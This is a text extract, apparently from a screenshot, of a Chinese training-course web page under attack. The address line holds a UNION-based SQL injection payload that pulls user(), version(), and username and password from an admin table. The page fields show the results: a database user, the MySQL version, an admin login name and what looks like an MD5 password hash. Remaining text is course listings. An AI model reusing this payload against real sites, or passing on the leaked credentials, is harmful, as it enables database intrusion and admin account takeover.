 地址(D) 6,user(),version(),9,10,11,12,13,14,username,password,id,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33%20from%20admin%20where%20id>3/* 转到 链接 »
sinaedu@localhost
课程特色
4.0.20-log
师资力量
9
培训周期
10
学员参加培训后的收获
12
培训机构
44 家培训机构
授课时间安排
zhangfukuan
报名地址
4297f44b13955235245b2497399d7a93 邮编：18
报名热线
4
结束时间
2000-00-30
相关课程
SCMC第九届北京注册国
企业高层——管理创新
HR外包（劳务派遣与人
如何快速“制造”销售
热点课程
美式摇摆舞蹈
商务礼仪与职业形象塑
中国企业精英修心融智
北京大学中国企业精英
旅游实用技能＋就业＋
国际电子商务师3月25
职场赢家ABC
职场赢家ABC
SCMC第九届北京注册国
企业高层——管理创新
HR外包（劳务派遣与人
如何快速“制造”销售
Internet